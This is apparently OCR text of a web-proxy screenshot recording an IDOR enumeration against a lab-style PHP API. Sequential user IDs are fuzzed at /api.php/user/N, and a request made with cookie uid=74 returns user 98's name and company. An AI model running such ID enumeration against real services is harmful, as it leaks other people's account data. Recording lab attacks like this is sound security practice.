 Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
103 103 200 166 510
102 102 200 166 507
101 101 200 166 506
100 100 200 272 2266
99 99 200 293 511
98 98 200 291 509
97 97 200 293 503
96 96 200 301 518
95 95 200 288 510
94 94 200 291 506
93 93 200 291 507
92 92 200 282 541
91 91 200 279 508
90 90 200 280 510
89 89 200 304 511
88 88 200 277 512
120 requests
http://94.237.50.94:45995
1 GET /api.php/user/98 HTTP/1.1
2 Host: 94.237.50.94:45995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
15.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.50.94:45995/profile.php
8 Connection: close
9 Cookie: PHPSESSID=oem6buv860j3b3079f4puscmhl; uid=74
10
11
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Nov 2024 22:52:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {
10 "uid": "98",
11 "username": "e.amoroso",
12 "full_name": "Ellyn Amoroso",
13 "company": "Simonis, Roob and Cassin"
14 }